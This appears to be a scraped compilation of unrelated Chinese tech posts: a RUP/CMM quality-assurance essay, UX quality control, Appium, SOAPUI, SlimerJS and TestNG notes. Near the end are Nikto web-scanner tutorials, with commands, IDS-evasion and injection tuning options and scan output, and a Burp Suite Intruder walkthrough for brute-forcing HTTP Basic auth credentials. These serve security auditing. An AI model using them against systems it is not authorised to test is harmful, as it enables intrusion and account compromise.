虚拟的SQA工作流
为了解决这个迷惑,我寻找什么是已经被证实了的RUP里有效解决问题的实践。RUP是通过软件工程过程权威(SEPA)进行质量保证--尽管理论上是SQA,这是一个组的职责,而不是一个个体的角色。我做了一个练习,创建了RUP的一个视图,以满足SQA角色的需要,如同在CMM中所确定的那样。我特别实行了Leslee Probasco在“RUP的十点要素--一个有效开发过程的精髓”中所描述的建议,3来创建一个真实的SQA工作流。在她的论文(在此以后用RUP10来指代),Probasco推荐形成一个有标签的笔记本4,每个标签代表每个要素(V-PRI-BAPE-CU),用来管理一个项目的基本元素。所以我创建了一个这样的笔记本,每个标签包括了RUP的必要工件描述,复制了相关活动以产生RUP已经定义的元素和所有的检查点,还有个人记录和元素以支持各自的要素。
例如,对于必要元素 #1,远景(Vision),我插入了远景工件的副本,还有RUP中用于产生远景的三个活动:开发远景,管理依赖关系,以及评估概念构架的生存能力。我也包括了远景和涉众请求检查点的一个副本。接着我执行了这些活动,将结论文档化,并且正如Probasco建议的那样,我产生了很多记录。5在我对RUP和CMM有了更多认识时,我增加了更多的工件、活动、检查点以及指南到相应的标签中。
远景
远景的开发包括了很多的便笺,因为众多的远景都会成为想法。远景必须有效地针对涉众所面对的问题。SQA工程师既不是一个RUP角色,也没有一个所描述活动和定义工件的工作流视图。为了更好地理解我的涉众-SQA工程师的需要,我借用了Alan Cooper的The Inmates Are Running the Asylum及其开发“角色”的实践。6我的SQA工程师角色是一位名叫Ginger的女性。她在RUP和CMM的训练方面属于中级水平的工程师。在对分配给她的项目上涉及到的过程不一致发出错误警告上,她并不是资历较浅的,但是在期望她挑战那些拥有更多过程或领域专门知识上也并不是经验丰富的。
Cooper 这样形容“消极角色”:某些人,对于他们,过程不是在被构建,而是需要更好地理解过程需求。这些消极的角色代表了30多个的RUP角色,这些角色是Ginger必须接口的,因为她提供了对产生的工件产品和执行的活动的客观评审。这些个人在软件开发实践方面接受了更细致的训练和练习。Ginger不在项目中,并且没有涉及到所有的项目活动,因此对她来说,很容易遗漏或误解一些事情。当 Ginger足够成熟来理解她的个人职责时,她被期望知道在什么时间和执行哪些验证和确认活动,她不被期望能够强制过程一致性(就是SEPA)。进一步的,与CMM一致的是,当她尝试“逐步升高项目外部的偏差”到可执行级时,她被保护以免于可能的“敌对人员行为”。
计划
对于Ginger,计划就是遵循RUP10,并产生一个虚拟的SQA工作流程。过程规模度量的搜集、分析和报告是Gingre必需进行的工作。她知道在RUP里有多少工件、活动、角色评审和评估的步骤,因此能够更好地计划和安排她的任务时间表。在冲突解决领域,她知道工件的所有人和活动的产生者不是相同的角色这种情况,她或许能通过确保这些工件的检查点或规格特征在每个团队成员间达成一致。这些在RUP10素材笔记本里的表述帮助Ginger知道了什么、在哪里以及如何开始她的质量审核。她的工作流程将会遵循RUP过程相关的素材和图表,作为RUP的工件和活动集合。我也会进一步使用RUP10来配置一个过程,集中在质量和使用的规模度量上(通过阶段和角色来统计工件和活动)。
风险
对Ginger而言,计算风险意味着将场景脚本化。成功和可选场景揭示了在项目中冲突可能出现的地方。CMM通过重复使得履行SQA角色的个人需要得到保护这点非常清晰。因此,虚拟的SQA工作流程需要揭示潜在的危险领域。如果Ginger的老板是项目经理,对她的职业生涯有什么影响?如果她识别了一个不一致问题,但是项目不能按照过程来解决它,那么她必须把这个问题进行上报到这个经理之上。此风险的缓解包括确保过程是明确的,并且在冲突可能出现的区域,在C级别(CIO,COO,等)上得到管理委员会的批准。
问题
对Ginger而言关键问题是术语。RUP和CMM都有大量的词汇。当在审计期间发现过程中有一个不一致问题时,在挑选出什么是必需的和什么仅仅是方针上可能会有一些困难。当不一致的问题在项目中出现时,开发过程就变成了存储库,每个人都从中寻找为他们自己辩护或攻击其他人的东西。过程的机械模仿变成了会议和电子邮件中的标准操作流程。管理是强迫的、迫不得已的,间歇前进。因此,“捕获一个公共词汇表”的RUP活动--特别是评价结果的步骤--需要非常仔细地来解决这个问题。所有过程的涉众--经理,实施人员,以及Ginger--必需同意 1)什么是过程所必需的,2)在项目开始前什么只是一个方针。
业务用例
识别业务用例是简单的。组织的高级管理人员建立业务用例来完成CMM的合格证明。这依次变成个人、项目和组织过程所有者的业务用例。
构架
所有构件设计模式的来源,模型-视图-控制器8,是此项任务的理想构架设计模式。在这个经典模式中,模型是过程(RUP),视图是Ginger的,并且控制器是质量活动(包括测试)。质量活动必须使成本和进度处于项目的控制之下,以满足CMM的精神。其它设计模式也在过程定义里也有一席之地,也就是维护和支持。这些模式包括反射(变更工作产品以变更开发者的行为),仲裁人(解决冲突--对SEPA有益),以及命令链(提升远离项目的不一致)。
产品
Ginger的一个虚拟SQA工作流包括了RUP工件及其检查点、活动及其步骤的度量和总结,和计划不同CMM活动的角色总结。她也有一个RUP10要素的笔记本,分别按照RUP和CMM的相关项进行了裁剪,包括了将RUP映射到CMM的IBM白皮书。她现在可能正用这项信息来计划并执行其工件的过程审计。这个视图让她知道:
1)哪些RUP的产品工件有检查点;
2)哪些工件推荐为必需的,哪些工件对于一个给定的阶段是可选的;
3)哪些活动具有称为“结果的评估和验证”的步骤,以及谁来验证它们。
例如,软件需求规格说明书(SRS)工件是需求详细说明人负责的。它有定义的检查点,是详细说明软件需求活动的结果,也是由需求详细说明人执行的。它是定义测试方法活动的一个输入,定义测试方法活动包含评估和验证你的结果(对于测试设计人员)和确认测试动因(由测试经理)。Ginger需要确保担任测试设计人员和测试经理角色的个人被包含在需求的评审中,并且她可能使用检查点来执行分别的产品审计。Ginger现在知道如何有效地和高效地报告产品和过程度量给SEPA。
评估项目管理者联盟
Ginger对过程的评估需要检查在开始的时候先检查利己主义(她的和我的)。我们必需保持关注,并且为了避免被她的批评观点所泄气,我需要对他们加以分类,或者是 1)一个过程的误传,这需要修正,或者 2) 一个过程需求的误传,这需要澄清。同样地,当在她的项目中发现偏离时,Ginger必需将她的评估展现为建设性的批评;出于同样原因,当她发现指示一致时,她必须提供积极的反馈。所有这些都需要进一步发展和改进过程。
变更
管理材料的变更是非常不正式的,并且及时地根据Ginger的需要进行管理。简单的日期和时间标注还有电子邮件日志这样指示变更的基本解释是不足的。
用户支持
对Ginger提供支持如此简单,就象是重新建立特定的RUP工作流、角色、活动、工件或CMM关键实践。RUP10论文展示了过程建立、配置和监控的一个清晰路径。
结束语
使用RUP10为Ginger建立一个虚拟的SQA工作流是富于挑战性的和有益的,因为正如我所发现的,质量的概念出现在RUP的任何地方。关于SQA工作流的一个明显之处是在测试工作流和要求评估的已定义活动中。然而,带有检查点以及工件和活动集合在测试或其它流程中的地方的工件数量,以及涉及到的多个角色,要求每个人想到Ginger。质量活动不是被限制为由一个指定的角色执行的一个单一活动或一组活动。而且,SQA角色是在所有的角色中共享的,而不是从这个包中分离出去的。组织必需依靠其所有的员工来在每个点上确保质量,一个产品就是在这些点上被定义、设计、实现、配置、评审、测试和发布的。Ginger只不过是这个负责质量的抽象角色的实现--一个使用Cooper术语“角色”:当所有的角色都执行分配给他们的活动时,我们必须考虑这个角色的多个方面。
备注
1 因为质量保证被植入了CMM和集成CMM(CMMI)的阶段,因此在本文的上下文中,区分对于区别两个模型不是必需的。我简单地查阅了整个“CMM”。有关CMM和软件CMMI更多的信息,以及关键过程域。
2 带有特别是级别1的CMM过程成熟度的基础等级(2)。
3 参见“The Ten Essentials of RUP:The Essence of an Effective Development Process”,Leslee Probasco, IBM Rational 白皮书
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
许多刚开始接触用户体验概率的企业非常希望能有一套标准体系,照做就可以保证产品的优质用户体验。其实,有许多讲解用户体验评估要素和方法的公开资源,那么为什么还是只有少数产品拥有优质的用户体验呢?这其中有什么“秘密”?
用户体验质量的基础要素
有用性。满足用户的需求,为用户解决实际问题,给用户带来价值。比如开发者需要明确输入法产品的主要功用是帮助用户在
手机上进行更快的文字输入,而不是在手机上进行文字输入的同时利用手势动作给手机充电。当然,产品不一定只能围绕用户的现有需求。事实上很多优秀的产品就是通过创造性地发掘用户需求并解决,从而为产品带来巨大价值。比如,直观的触摸控制、随时随地连接网络、利用随身携带的
移动设备,做以往需要通过不同设备才能实现的事情,当这些用户需求被创造性地发掘、整合和满足时,就出现了iPhone这样划时代的产品。
可用性/易用性。这是用户体验中最核心也是最庞杂的部分,包括可识别、可理解、可预测、掌控感、及时反馈、操作连续、一致性、稳定、可靠、效率、使用疲劳度、易记忆、避免用户犯错并宽容对待用户错误等内容。可用性不仅包括界面设计,也包括产品的整体表现。比如产品是否使用流畅、稳定,就是典型的涉及产品整体表现的例子。另外,在不同的使用情景下,可用性的侧重点也不同。比如坐在办公室中用手机拨打电话和开车时用手机拨打电话,对产品可用性的要求就不同,相应的对产品的要求也不同。
感性满意度:给予用户美感、愉悦或其他特定感受(比如游戏中的紧张感),给予用户成就感或被关注、被尊重等感受。这些感受甚至可以延伸到产品之外,比如让用户觉得自己使用某个产品,在朋友圈里就显得很牛。
激发性。经典的用户体验评估主要包括以上三种要素,但随着Web 2.0、社交网络的兴起,在融入了分享和社交元素的产品以及很多游戏和探索创造型产品(比如绘图、音乐创作等)中,可以引入一个新的基础要素,用来评估产品激发用户进行探索、创造、分享、互动的活跃程度。用户的这些行为已经超越了单纯的把产品作为工具使用的概念,而是把产品作为一个平台,发挥自己的能力和潜力,和其他用户一起产生聚变的力量。营造这种用户体验的要素,我称之为激发性。
实际产品的常见问题
在实际产品中,最容易判断却又最常见的是和可用性有关的问题。
缺乏重点和引导。用户进入页面,看到的东西很多,却不知道从何入手、该做什么,或者重要的功能被隐藏起来让用户很难发现。
缺乏明确的规则和一致性。如一个界面上的部分文字或图案可以点击、另一部分文字或图案不能点击;有些操作自动保存、有些操作默认不保存;同一个功能的按钮在不同界面上位置不同、或者形态不同。
界面设计容易引起误操作。当用户发现时已造成了严重后果,或者让用户产生困惑。其次,经常会出现和感性满意度相关的问题。
犯基础设计错误。对界面元素的色彩、段落的排布、字体的选取过于随意,是最容易让产品显得不专业的几个方面。
采用与产品气质不符的视觉设计。把轻量的网络应用设计成层次复杂、质感厚重,或者在精致的界面中突然出现一个简陋的系统自带控件,以及抄袭其他知名产品的设计。
为形式而形式。故意做一些很酷的效果,而不是为了更好地实现功能,甚至影响正常操作。
然而,并不是仅仅依照这些用户体验要素定制产品就一定能获得优质的用户体验。首先,不同类型的产品需要不同的用户体验要素评价标准。比如工具类产品需要提高完成任务的效率,而游戏类产品反而可能需要降低完成任务的效率。面向普通用户的产品往往强调简洁易用,而企业级产品最重要的特质是稳定和可靠,反而要把操作做得复杂,反复确认以避免误操作;其次,即便是同一产品,在不同的使用情景下,可用性的侧重点也不同,需要全局化平衡考量;再次,在企业的不同发展阶段,需要制订相应的用户体验评价标准。比如有些产品在发展初期需要重点积累种子用户,用户体验侧重于让这些特殊的种子用户满意。而到了快速成长期,重点变为大量发展普通用户,用户体验就会变为兼顾普通用户和种子用户的需求。
要做好产品的用户体验质量控制,第一件事是想清楚产品究竟需要什么样的用户体验:怎样的用户,在何种情景下,用产品做什么;产品的用户体验近期目标和长期目标是什么。由此再去组织资源,制订工作流程,以及考评和激励手段。同时,用户体验的质量控制不能只靠评估。如果产品在研发过程中没有用户体验力量的参与,而在随后的评估中发现了问题,常常意味着大量的工作需要推倒重来,可往往已经没有时间进行修正了。
用户体验质量监控体系
用户体验质量控制体系不仅仅是产品完成时的检验,而应成为贯穿研发过程始终的工作。
在研发过程中,让用户体验工作尽早开始。进行访谈、焦点小组(Focus Group)、跟踪观察(Field Study或Diary Study)、问卷、数据分析等用户研究、基于用户体验的竞品分析,快速形成产品概念。
快速设计、快速检验。充分进行设计探索,将设计想法做成效果图或原型,及早请目标用户进行测试,根据反馈快速改进方案。
有条件的团队可以请资深的产品和用户体验人员组成委员会,定期开用户体验评审会(UX/UI review)。有时,资浅但是不属于这个项目团队的产品人员或用户体验人员提出新鲜的意见和建议。同时,用户体验评审会也是资浅人员观察学习资深人员分析问题、讨论问题的好场所。
请非项目组成员的用户体验人员详细试用和评估产品(Cognitive Walkthrough)。
在产品中预埋监测点。等产品上线后收集用户数据,或者主动进行对比实验(A/B test),分析数据作为产品改进的依据。
建立通畅的用户反馈渠道,以及鼓励用户反馈的机制。
根据产品特质、用户特点、使用情景、产品发展阶段,选择相应方法、流程、评估要素,在研发过程中推动用户体验工作,就是质量控制体系保证用户体验质量的秘密。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
安装 nodejs
安装 Appium
Appium是Android平台上一个测试框架。
本文简单地介绍如何在
Linux机器上安装并运行该框架。
应用环境:
Ubuntu 12.04 LTS
HTC One X (endeavoru, S720e)
Android SDK
请参考SDK环境,这里就不多说了。
Appium
安装 nodejs
apt-get install nodejs
# 或者通过nodejs源码编译,这样可以使用最新的代码
cd ~/downloads
wget http://nodejs.org/dist/v0.10.25/node-v0.10.25.tar.gz
tar -zxf node-v0.10.25.tar.gz
cd ode-v0.10.25
./configure --prefix=/usr/local/node
make && make install
# edit ~/.bashrc and add node to your PATH env
安装 Appium
npm install -g appium # install appium as a global app
配置手机
手机需要是已经root过的!
su
chmod 777 /data/local
另外,也要确保你手机上安装了最新的chrome浏览器!
Note:
这步是必需的,否则后面会发生无法启动浏览器的异常。
下载&运行测试项目
# 下载项目
git clone git@github.com:ytfei/appium_chrome_demo.git
cd appium_chrome_demo
npm install # 安装依赖包
# 启动appium
appium -g appium.log &
# 开始测试
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近做一个项目,使用了WEBService,但是这个接口是别人提供的并且没有完成,但是WSDL给提供了.
想使用SOAPUI的MOCKSERVICE功能模拟一个WEBService.
首先用AXIS做了一个WEBService,用以下代码进行测试OK,但访问SOAPUI做的MOCKSERVICE失败,
想向各位高手确认下,SOAPUI的MOCKSERVICE能做为一WEBService让
JAVA程序访问吗?
JAVA WEBclient代码如下:
Java code?123456789101112131415161718192021222324252627 // String endpoint = "http://localhost:8080/axis/Hello.jws?wsdl"; String endpoint = "http://localhost:8088/axis/Hello.jws?WSDL"; Service service = new Service(); Call call = (Call) service.createCall(); call.setTargetEndpointAddress(endpoint); call.setOperationName("hello"); call.setSOAPVersion(SOAPConstants.SOAP11_CONSTANTS); call.addParameter("name", org.apache.axis.encoding.XMLType.XSD_STRING, javax.xml.rpc.ParameterMode.IN); // call.addParameter("ToCurrency", org.apache.axis.encoding.XMLType.XSD_STRING, // // javax.xml.rpc.ParameterMode.IN); call.setReturnType(org.apache.axis.encoding.XMLType.XSD_STRING); Object result = call.invoke(new Object[]{"JPY"}); System.out.println("result is "+result.toString()); SOAPUI的HTTP LOG如下: Sun Aug 26 23:18:36 JST 2012:DEBUG:HelloSoapBinding MockService was unable to dispatch mock request com.eviware.soapui.impl.wsdl.mock.DispatchException: Missing operation for soapAction [] and body element [hello] with SOAP Version [SOAP 1.1] at com.eviware.soapui.impl.wsdl.support.soap.SoapUtils.findOperationForRequest(SoapUtils.java:353) at com.eviware.soapui.impl.wsdl.mock.WsdlMockRunner.dispatchPostRequest(WsdlMockRunner.java:260) at com.eviware.soapui.impl.wsdl.mock.WsdlMockRunner.dispatchRequest(WsdlMockRunner.java:383) at com.eviware.soapui.monitor.JettyMockEngine$ServerHandler.handle(JettyMockEngine.java:701) at org.mortbay.jetty.handler.HandlerCollection.handle(HandlerCollection.java:114) at org.mortbay.jetty.handler.HandlerWrapper.handle(HandlerWrapper.java:152) at org.mortbay.jetty.Server.handle(Server.java:326) at org.mortbay.jetty.HttpConnection.handleRequest(HttpConnection.java:542) at org.mortbay.jetty.HttpConnection$RequestHandler.content(HttpConnection.java:938) at org.mortbay.jetty.HttpParser.parseNext(HttpParser.java:755) at org.mortbay.jetty.HttpParser.parseAvailable(HttpParser.java:218) at org.mortbay.jetty.HttpConnection.handle(HttpConnection.java:404) at org.mortbay.io.nio.SelectChannelEndPoint.run(SelectChannelEndPoint.java:409) at org.mortbay.thread.QueuedThreadPool$PoolThread.run(QueuedThreadPool.java:582) Sun Aug 26 23:18:36 JST 2012:ERROR:An error occured [Missing operation for soapAction [] and body element [hello] with SOAP Version [SOAP 1.1]], see error log for details |
JAVA的错误代码如下:
- Unable to find required classes (javax.activation.DataHandler and javax.mail.internet.MimeMultipart). Attachment support is disabled. AxisFault faultCode: {http://xml.apache.org/axis/}HTTP faultSubcode: faultString: (500)Internal Server Error faultActor: faultNode: faultDetail: {}:return code: 500 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Body> <soapenv:Fault> <faultcode>Server</faultcode> <faultstring>Missing operation for soapAction [] and body element [hello] with SOAP Version [SOAP 1.1]</faultstring> </soapenv:Fault> </soapenv:Body> </soapenv:Envelope> {http://xml.apache.org/axis/}HttpErrorCode:500 (500)Internal Server Error at org.apache.axis.transport.http.HTTPSender.readFromSocket(HTTPSender.java:744) at org.apache.axis.transport.http.HTTPSender.invoke(HTTPSender.java:144) at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32) at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118) at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83) at org.apache.axis.client.AxisClient.invoke(AxisClient.java:165) at org.apache.axis.client.Call.invokeEngine(Call.java:2784) at org.apache.axis.client.Call.invoke(Call.java:2767) at org.apache.axis.client.Call.invoke(Call.java:2443) at org.apache.axis.client.Call.invoke(Call.java:2366) at org.apache.axis.client.Call.invoke(Call.java:1812) at WebServiceClient.main(WebServiceClient.java:51) (500)Internal Server Error |
用JAVA访问AXIS的WEBSERVICE的OK结果如下:
- Unable to find required classes (javax.activation.DataHandler and javax.mail.internet.MimeMultipart). Attachment support is disabled. result is Hello JPY |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
SlimerJS 是一个提供给
Web 开发人员,可通过脚本编程控制的浏览器。它可以让你使用Javascript 脚本操纵一个网页:打开一个网页,点击链接,修改的内容等,这对于做
功能测试,页面自动机,网络监控,屏幕捕获等是非常有用的。
事实上,它是类似 PhantomJS 的一个工具,但是 SlimerJS 只能运行在 Gecko (Firefox)上而不是Webkit。SlimerJS 提供几乎和 PhantomJS 相同的 API,高度兼容 PhantomJS。SlimerJS 不仅是 PhantomJS 的一个克隆,还包含额外的功能。
SlimerJS 兼容 CasperJS 1.1 beta!!
示例代码:
var webpage = require('webpage').create(); webpage .open('http://somewhere') // loads a page .then(function(){ // executed after loading // store a screenshot of the page webpage.viewportSize = { width:650, height:320 }; webpage.render('page.png', {onlyViewport:true}); // then open a second page return webpage.open('http://somewhere2'); }) .then(function(){ // click somewhere on the second page webpage.sendEvent("click", 5, 5, 'left', 0); slimer.exit() }); |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
安装Eclipse插件
For Eclipse 3.4 and above, enter http://beust.com/eclipse.
For Eclipse 3.3 and below, enter http://beust.com/eclipse1.
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> <modelVersion>4.0.0</modelVersion> <groupId>com.homeinns.web</groupId> <artifactId>homeinns-testng</artifactId> <version>0.0.1-SNAPSHOT</version> <packaging>jar</packaging> <name>homeinns-testng</name> <url>http://maven.apache.org</url> <properties> <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding> </properties> <dependencies> <dependency> <groupId>org.testng</groupId> <artifactId>testng</artifactId> <version>6.1.1</version> <scope>test</scope> </dependency> </dependencies> <build> <plugins> <plugin> <groupId>org.apache.maven.plugins</groupId> <artifactId>maven-surefire-plugin</artifactId> <version>2.16</version> <configuration> <suiteXmlFiles> <suiteXmlFile>testng.xml</suiteXmlFile> <!-- <suiteXmlFile>src/test/resources/testng.xml</suiteXmlFile> --> </suiteXmlFiles> </configuration> </plugin> </plugins> </build> </project> |
配置TestNg suite
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE suite SYSTEM "http://testng.org/testng-1.0.dtd"> <suite name="Suite" parallel="none"> <!--enabled="true"让测试生效,也可根据情况关闭某些测试 --> <test name="Test" enabled="true"> <!--指定参数 --> <parameter name="Name" value="Irving" /> <parameter name="Sex" value="Man" /> <!--指定测试包 --> <packages> <package name="com.homeinns.web.testng.*" /> </packages> <!--指定测试类 --> <classes> <class name="com.homeinns.web.testng.AppTest" /> </classes> </test> <!-- Test --> </suite> <!-- Suite --> TestNg注解配置 public class NgTest { @Test public void f() { } @Test( // 在指定的时间内启用3个线程并发测试本方法10次 threadPoolSize = 3, invocationCount = 10, timeOut = 10000, // 等待测试方法t0测试结束后开始本测试 dependsOnMethods = { "f" }, // 指定测试数据源CLASS和数据源名称(参考注解@DataProvider),返回几条数据会跑测试方法几次 dataProvider = "generate", dataProviderClass = GeneratorRandomNum.class, // 分组名称 groups = { "checkin-test" }) // 读取配置文件中的参数,配置如上,用@Optional设置默认值 @Parameters({ "Name" }) public void f1(@Optional("name") String name) { } } |
测试报告
运行测试后 在my-testng/test-output/ 目录下(maven \target\surefire-reports)
gradle配置
subprojects { apply plugin: 'java' // Disable the test report for the individual test task test { reports.html.enabled = false } } task testReport(type: TestReport) { destinationDir = file("$buildDir/reports/allTests") //Include the results from the `test` task in all subprojects reportOn subprojects*.test }Grouping TestNG tests test { useTestNG { excludeGroups 'integrationTests' includeGroups 'unitTests' } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
TestNG支持对Junit4测试代码的自动重构(@test tag)
其中对于数组比较,
Junit: assertEquals("msg", expected, actual);
TestNG: AssertJUnit.assertEquals("msg", expected, actual);
似乎这是一个delegate的处理方式。不过执行的时候报错:
java.lang.AssertionError: correct tokens expected:<[Ljava.lang.String;@941db6> but was:<[Ljava.lang.String;@2acc57> at org.testng.AssertJUnit.fail(AssertJUnit.java:59) at org.testng.AssertJUnit.failNotEquals(AssertJUnit.java:364) at org.testng.AssertJUnit.assertEquals(AssertJUnit.java:80)... |
Baidu上一无所获,于是google. 确认这是一个存在的bug。如下的link讨论的是int[]的情况。估计string[]的情况类似。
http://code.google.com/p/testng/issues/detail?id=4
暂时的处理方法:继续用junit的assert方法。但是用testNG来识别@test标记。
//import org.testng.AssertJUnit;
import static org.junit.Assert.*;
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在项目中加入junit-x.x.jar包
在MyEclipse在package上右键 可以找到 Junit
Test Case
只要在合适的包中 一般在对应待测试类的test包中 新建Junit Test Case
然后可以选择 对哪个类 的哪个方法进行测试
MyEclipse就会自动生成测试类框架
如果要用4以上推出的 assertThat(T actual,org.hamcrest.Matcher<T> matcher)方法
需要引入hamcrest中的hamcrest-core.jar hamcrest-library.jar两个包
由assertThat第二个参数名可以看出 是由hamcrest定义的
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Nikto是一款开放源代码的、功能强大的
WEB扫描评估软件,能对web服务器多种安全项目进行
测试的扫描软件,能在230多种服务器上扫描出 2600多种有潜在危险的文件、CGI及其他问题,它可以扫描指定主机的WEB类型、主机名、特定目录、COOKIE、特定CGI漏洞、返回主机允许的 http模式等等。它也使用LibWhiske库,但通常比Whisker更新的更为频繁。Nikto是网管安全人员必备的WEB审计工具之一。
Nikto最新版本为2.0版,可以去官方下载
Nikto是基于PERL开发的程序,所以需要PERL环境。Nikto支持
Windows(使用ActiveState Perl环境)、Mac OSX、多种
Linux 或Unix系统。Nikto使用SSL需要Net::SSLeay PERL模式,则必须在Unix平台上安装OpenSSL。具体的可以参考nikto的帮助文档。
从官方网站上下载nikto-current.tar.gz文件,在Linux系统解压操作:
tar -xvf nikto-current.tar.gz
gzip -d nikto-current.tar
解压后的结果如下所示:
Config.txt、docs、kbase、nikto.pl、plugins、 templates
Nikto的使用说明:
Nikto扫描需要主机目标IP、主机端口。默认扫描的是80端口。扫描主机目标IP地址可以使用选项-h(host)。下面将扫描IP为192.168.0.1的TCP 80端口,如下所示:
perl nkito.pl –h 192.168.0.1
也可以自定义扫描的端口,可以使用选项-p(port),下面将扫描IP为192.168.0.1的TCP 443端口,如下所示:
perl nikto.pl –h 192.168.0.1 –p 443
Nikto也可以同时扫描多个端口,使用选项-p(port),可以扫描一段范围(比如:80-90),也可以扫描多个端口(比如:80,88,90)。下面扫描主机的80/88/443端口,如下所示:
Perl nikto.pl –h 192.168.0.1 –p 80,88,443
如果运行Nikto的主机是通过HTTP proxy来访问
互联网的,也可以使用代理来扫描,使用选项-u(useproxy)。下面将通过HTTP proxy来扫描,如下所示:
Perl nikto.ph –h 192.168.0.1 –p 80 –u
Nikto的更新:
Nikto的升级可以通过-update的命令来更新插件和
数据库,如下所示:
Perl nikto.ph –update
也可以通过从网站下载来更新插件和数据库:[url]http://updates.cirt.net/[/url]
Nikto的选项说明:
-Cgidirs
扫描CGI目录。
-config
使用指定的config文件来替代安装在本地的config.txt文件
-dbcheck
选择语法错误的扫描数据库。
-evasion
使用LibWhisker中对IDS的躲避技术,可使用以下几种类型:
1.随机URL编码(非UTF-8方式)
2.自选择路径(/./)
3.虚假的请求结束
4.长的URL请求
5.参数隐藏
6.使用TAB作为命令的分隔符
7.大小写敏感
8.使用Windows路径分隔符\替换/
9.会话重组
-findonly
仅用来发现HTTP和HTTPS端口,而不执行检测规则
-Format
指定检测报告输出文件的格式,默认是txt文件格式(csv/txt/htm)
-host
目标主机,主机名、IP地址、主机列表文件。
-id
ID和密码对于授权的HTTP认证。格式:id:password
-mutate
变化猜测技术
1.使用所有的root目录测试所有文件
2.猜测密码文件名字
3.列举Apache的用户名字(/~user)
4.列举cgiwrap的用户名字(/cgi-bin/cgiwrap/~user)
-nolookup
不执行主机名查找
-output
报告输出指定地点
-port
扫描端口指定,默认为80端口。
-Pause
每次操作之间的延迟时间
- Display
控制Nikto输出的显示
1.直接显示信息
2.显示的cookies信息
3.显示所有200/OK的反应
4.显示认证请求的URLs
5.Debug输出
-ssl
强制在端口上使用SSL模式
-Single
执行单个对目标服务的请求操作。
-timeout
每个请求的超时时间,默认为10秒
-Tuning
Tuning 选项控制Nikto使用不同的方式来扫描目标。
0.文件上传
1.日志文件
2.默认的文件
3.信息泄漏
4.注射(XSS/Script/HTML)
5.远程文件检索(Web 目录中)
6.拒绝服务
7.远程文件检索(服务器)
8.代码执行-远程shell
9.SQL注入
a.认证绕过
b.软件关联
g.属性(不要依懒banner的信息)
x.反向连接选项
-useproxy
使用指定代理扫描
-update
更新插件和数据库
例子:使用Nikto扫描目标主机10.0.0.12的phpwind论坛网站。
Perl nikto.pl –h 10.0.0.12 –o test.txt
通过上面的扫描结果,我们可以发现这个Phpwind论坛网站,是在windows操作系统上,使用Apache/2.2.4版本,Php/5.2.0版本,以及系统默认的配置文件和路径等。
综上所述,Nikto工具可以帮助我们对Web的安全进行审计,及时发现网站存在的安全漏洞,对网站的安全做进一步的扫描评估。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
常规的对username/passwprd进行payload测试,我想大家应该没有什么问题,但对于Authorization: Basic dXNlcm5hbWU6cGFzc3dvcmQ=这样的问题,很多朋友疑惑了.
之前,我记得我介绍过
burpsuite的intruder功能(BurpSuite之
SQL Injection),想必很多人没什么印象,在此,以HTTP brute重提intruder功能.
以下面案例进行说明(只作演示之用,具体以自己的目标为准):
Auth=dXNlcjpwYXNzd29yZA==处,也就是我们的关键位置.
那么具体该如何做呢?大致操作过程如下:
1.解密base64字符串
3.利用payload进行测试
1.解密验证用的base64字符串
解密后的字符串为:
Auth=user:password
问题来了,针对user:password这种形式的字符串,我们该如何设置payload呢?
想必很多人在此处了费尽心思。为了解决这个问题,接下来请看第二部分。
2.生成测试用的payload
对于这种格式,无法利用burpsuite顺利的完成测试,那个就需要丰富对应的payload了.
我的做法就是,利用burpsuite生成我要的payload文本.
Auth=§user§§:§§password§
设置3处payloads,
1 ------ §user§
2 ------ §:§
3 ------ §password§
然后根据intruder自带的battering ram/pitchfork/cluster bomb生成payloads(根据自己的需求生成)
我在此处选择以cluster bomb为例,利用intruder生成需要的payloads,然后保存到文本文件中.
3.利用payload进行测试
测试的时候,我们选用sniper,我们只需一个payload变量
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
简介:
Nikto是一款开放源代码的、功能强大的
WEB扫描评估软件,能对web服务器多种安全项目进行
测试的扫描软件,能在230多种服务器上扫描出 2600多种有潜在危险的文件、CGI及其他问题,它可以扫描指定主机的WEB类型、主机名、特定目录、COOKIE、特定CGI漏洞、返回主机允许的 http模式等等。它也使用LibWhiske库,但通常比Whisker更新的更为频繁。
以下在10.46.170.167上部署测试:
下载最新版Nikto
http://211.138.156.198:81/1Q2W3E4R5T6Y7U8I9O0P1Z2X3C4V5B/www.cirt.net/nikto/nikto-2.1.5.tar.bz2
安装Nikto
[root@gyfd ~]# tar jxvf nikto-2.1.5.tar.bz2
[root@gyfd ~]# mv nikto-2.1.5 /usr/local/
使用
(1). 基本测试
[root@gyfd ~]# cd /usr/local/nikto-2.1.5
----------------------------------------------------------------------------------------------------------------------------
[root@gyfd nikto-2.1.5]# perl nikto.pl -h 10.46.169.24 -p80 -output text.txt
说明:-h 指定被扫描的IP或者主机名
-p 指定被扫描的端口,没有指定则默认80,可指定扫描范围或者多个端口
-output 指定扫描结果保存文件。可保存的格式为text, CSV, HTML, XML, NBE等。
扫描结果:(会在终端中显示,同时保存到指定的文件中)
[root@gyfd nikto-2.1.5]# perl nikto.pl -h10.46.169.24 -p 80 -output text.txt
- ***** SSL support not available (see docsfor SSL install) *****
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 10.46.169.24
+ Target Hostname: 10.46.169.24
+ Target Port: 80
+ Start Time: 2014-08-20 17:08:58 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache
+ Uncommon header 'x-frame-options' found,with contents: SAMEORIGIN
